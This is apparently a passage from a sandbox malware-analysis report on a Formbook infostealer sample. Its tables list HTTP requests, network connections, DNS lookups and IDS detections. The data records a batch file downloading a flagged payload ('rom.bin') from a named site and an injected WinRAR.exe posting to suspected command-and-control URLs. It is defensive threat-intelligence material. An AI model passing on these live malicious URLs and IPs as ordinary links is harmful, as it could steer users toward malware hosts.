7052 | Enclisis.bat | GET | 200 | 103.7.8.62:80 | http://glamandglow.com.sg/rom.bin | unknown | — | — | malicious |
4776 | WinRAR.exe | POST | 404 | 172.67.165.70:80 | http://www.getcasino.info/7j66/ | unknown | — | — | unknown |
4776 | WinRAR.exe | POST | 404 | 172.67.165.70:80 | http://www.getcasino.info/7j66/ | unknown | — | — | unknown |
4776 | WinRAR.exe | POST | 404 | 172.67.165.70:80 | http://www.getcasino.info/7j66/ | unknown | — | — | unknown |
4776 | WinRAR.exe | POST | 405 | 13.248.169.48:80 | http://www.autorolluphub.xyz/ctti/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 2.20.245.136:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7484 | svchost.exe | 23.35.238.131:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
6544 | svchost.exe | 40.126.31.71:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
4776 | WinRAR.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |